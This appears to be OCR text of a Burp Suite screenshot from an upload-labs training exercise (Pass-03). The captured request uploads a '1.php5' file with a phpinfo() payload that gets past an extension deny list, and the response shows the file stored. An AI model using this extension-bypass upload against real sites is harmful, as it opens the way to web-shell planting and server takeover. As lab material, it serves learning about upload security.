 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.137.52 ?
Request
Raw Params Headers Hex
Content-Length: 322
Cache-Control: max-age=0
Origin: http://192.168.137.52
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDzerB4qAqzd0YzTE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Referer: http://192.168.137.52/upload/Pass-03/index.php?action=show_code
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundaryDzerB4qAqzd0YzTE
Content-Disposition: form-data; name="upload_file"; filename="1.php5"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryDzerB4qAqzd0YzTE
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201906181253409702.php5"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx','.php','.jsp');
? < + > Type a search term 0 matches
Done
5,242 bytes | 9 millis